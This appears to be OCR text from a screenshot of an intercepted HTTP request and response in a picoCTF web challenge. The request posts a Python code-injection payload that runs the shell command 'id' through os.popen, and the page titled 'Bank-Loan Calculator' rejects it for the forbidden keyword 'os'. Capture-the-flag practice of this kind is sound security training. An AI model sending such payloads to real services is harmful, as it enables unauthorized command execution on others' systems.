 Request
Pretty Raw Hex
\n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:62551
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://shape-facility.picoctf.net:62551
10 Connection: keep-alive
11 Referer: http://shape-facility.picoctf.net:62551/
12 Upgrade-Insecure-Requests: 1
13
14 code=__import__('os').popen('id').read()
15
Response
Pretty Raw Hex Render
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Error
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="error-message">
21 <p>
Error: Detected forbidden keyword 'os'.
</p>
22 <a href="/">
Go back
</a>
23 </div>
24 </div>